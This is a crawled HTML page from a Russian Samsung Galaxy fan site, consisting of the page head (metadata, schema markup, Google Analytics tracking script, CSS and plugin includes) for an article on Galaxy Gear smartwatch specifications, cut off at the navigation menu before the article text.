

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/
body_size: 26080
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Galaxy Gear: технические характеристики &quot;умных&quot; часов</title><meta name="description" content="Наконец, завеса тайны, вокруг &quot;умных&quot; часов Galaxy Gear от компании Samsung, слегка разошлась. И теперь помимо того, что это необычное устройство будет представлено 4 сентября" /><link rel="canonical" href="https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Galaxy Gear: технические характеристики &quot;умных&quot; часов" /><meta property="og:description" content="Наконец, завеса тайны, вокруг &quot;умных&quot; часов Galaxy Gear от компании Samsung, слегка разошлась. И теперь помимо того, что это необычное устройство будет представлено 4 сентября" /><meta property="og:url" content="https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-08-17T19:21:43+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="GoooodBoy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="GoooodBoy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/","url":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/","name":"Galaxy Gear: технические характеристики \"умных\" часов","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg","datePublished":"2013-08-17T19:21:43+00:00","dateModified":"2013-08-17T19:21:43+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038"},"description":"Наконец, завеса тайны, вокруг \"умных\" часов Galaxy Gear от компании Samsung, слегка разошлась. И теперь помимо того, что это необычное устройство будет представлено 4 сентября","breadcrumb":{"@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Galaxy-Gear-Concept.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Galaxy Gear: технические характеристики &#171;умных&#187; часов"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038","name":"GoooodBoy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","caption":"GoooodBoy"},"sameAs":["https://twitter.com/@GoooodBoy_GA"],"url":"https://samsung-galaxy.mobi/author/goooodboy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Galaxy Gear: технические характеристики &#171;умных&#187; часов&raquo;" href="https://samsung-galaxy.mobi/galaxy-gear-tehnicheskie-harakteristiki-umnyih-chasov/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"20dd7ddb5c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/19461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=19461' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" 